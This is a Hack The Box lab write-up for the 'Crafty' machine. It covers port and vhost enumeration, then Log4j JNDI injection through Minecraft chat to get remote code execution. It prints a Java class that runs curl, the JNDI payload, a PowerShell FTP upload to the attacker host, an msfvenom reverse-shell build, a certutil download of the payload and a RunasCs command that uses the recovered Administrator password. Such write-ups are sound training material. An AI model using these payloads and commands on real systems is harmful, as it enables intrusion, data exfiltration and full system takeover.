Writeup
Description
- Crafty is an easy-difficulty Windows machine featuring the exploitation of a
Minecraft server. Enumerating the version of the server reveals that it is vulnerable to pre-authentication Remote Code Execution (RCE), by abusing Log4j Injection. After obtaining a reverse shell on the target, enumerating the filesystem reveals that the administrator composed a Java-based Minecraft plugin, which when reverse engineered reveals rcon credentials. Those credentials are leveraged with the RunAs utility to gain Administrative access, compromising the system.
Enumeration
- The pentester starts with a scan ports and discovered that
80,25535 are open. Upon noticing the existence of the domain crafty.htb, he proceeds to add it to the /etc/hosts file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # Nmap 7.94SVN scan initiated Thu Jun 13 16:08:37 2024 as: nmap -sCV -p80,25565 -n -v --min-rate 5000 -Pn -oN scanPorts 10.10.11.249
Nmap scan report for 10.10.11.249
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to http://crafty.htb
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: Microsoft-IIS/10.0
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 1/100)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jun 13 16:08:49 2024 -- 1 IP address (1 host up) scanned in 12.59 seconds
|
- Given the existence of a domain
crafty.htb, the pentester performed fuzzing with gobuster in search of subdomains, but no luck.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| gobuster vhost -u http://crafty.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://crafty.htb
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Progress: 19966 / 19967 (99.99%)
===============================================================
Finished
===============================================================
|
Comments: It’s interesting to note that according to what gobuster reported, the subdomain play.crafty.htb doesn’t exist, despite the dashboard seemingly indicating otherwise.
Nevertheless, the pentester attempted to add the said vhost play.crafty.htb to try to access it; however, he didn’t achieve anything fruitful, as he only received a redirect to crafty.htb.
- Since there’s nothing interesting on port
80, the pentester looked for vulnerabilities in the Minecraft 1.16.5 version. This way, he discovered it’s possible to exploit Log4j in this vulnerable version of Minecraft.


- Justin-Garey has a detailed explanation of how to exploit this vulnerability, so I invite you to take a look. Essentially, it involves once you’re inside the Minecraft server, sending a chat message that will use the JNDI (Java Naming and Directory Interface) functionality to connect to our LDAP server. Once it attempts to connect to the LDAP server, it will use LDAP referral to send the request to the web server. Finally, when it connects to the web server, it will receive the Log4jRCE.class file, which will achieve the RCE. As they say, a picture is worth a thousand words, so I attach an excellent graphic of Justin-Garey’s attack vector.
- Before, important configurations.


- Next, to exploit this vulnerability, the pentester first set up the
LDAP server, as well as the web server.

- He created the
Log4jRCE.class with the following Log4jRCE.java file.
1
2
3
4
5
6
7
8
9
10
| public class Log4jRCE {
static {
try {
String RevS = "curl http://10.10.14.151/testLog4j";
Runtime.getRuntime().exec(RevS).waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
}
|
- With the command
javac, he created Log4jRCE.class, which will execute a curl command to the pentester’s server on port 80, to confirm the vulnerability.
1
2
| javac Log4jRCE.java
# Log4jRCE.class
|
- The pentester set up the
Minecraft server in order to later connect to it.
- Then he sent the following chat message in order to exploit the
Log4j vulnerability
1
| ${jndi:ldap://10.10.14.151:1389/Log4jRCE}
|
- Great! The pentester confirmed that the
curl command was executed.
User
- Then he created a
Log4jRCE.java file that would allow him to establish a reverse shell.
- After generating the
Log4jRCE.class, he sent the same chat message in Minecraft and received a reverse shell
1
| ${jndi:ldap://10.10.14.151:1389/Log4jRCE}
|

Root

- After an extensive enumeration, the pentester found the plugin
playercounter-1.0-SNAPSHOT.jar. This plugin likely serves to obtain the player count from another server to prevent a player from joining the server if there are too many players (Source). So, it’s possible to obtain connection strings within it!


- With the following commands, the pentester set up a
writable FTP server to transfer the playercounter-1.0-SNAPSHOT.jar file from the target host to their attack host for further analysis.
1
2
| # Attack host
python3 -m pyftpdlib --port 21 --write
|
1
2
| # Target host
(New-Object Net.WebClient).UploadFile('ftp://10.10.14.151/playercounter-1.0-SNAPSHOT.jar', 'c:\users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar')
|


- The
successful transfer is verified using the MD5 hash of the files.
1
2
| # Attack host
md5sum playercounter-1.0-SNAPSHOT.jar
|
1
2
| # Target host
get-filehash -path c:\users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar -algorithm md5
|
- The pentester used
jd-gui to open the JAR file, searching for passwords or connection strings (which is common in HTB’s machines). Great! He found a possible credential in Playercounter.class for the user administrator. If you’re wondering why he thoughts that? Well, the real question here is, ‘why not?’

- So, he created a payload with
msfvenom to obtain a reverse shell as Administrator, assuming s67u84zKq8IXw is indeed the password.
1
| msfvenom -p windows/x64/meterpreter/reverse_https lhost=10.10.14.151 lport=4445 -f exe -o revshmet.exe
|
1

| certutil -f -urlcache http://10.10.14.151/revshmet.exe revshmet.exe
|

- Finally, the pentester executed
RunasCs.exe to receive a reverse shell in meterpreter and then read root.txt.
1
| C:\users\svc_minecraft\RunasCs.exe Administrator s67u84zKq8IXw "cmd /c start C:\users\public\revshell\revshmet.exe"
|
Comments: It’s interesting to know that meterpreter is a shell approximation that uses Shellwords, which is why it’s necessary to use double quotes or single quotes to execute commands. Source
I hope you had as much fun reading this write up as I did writing it. If this writeup helped you, please feel free to go to my Hack The Box profile (xpnt) and give me a respect 😁. Happy Hacking!!👾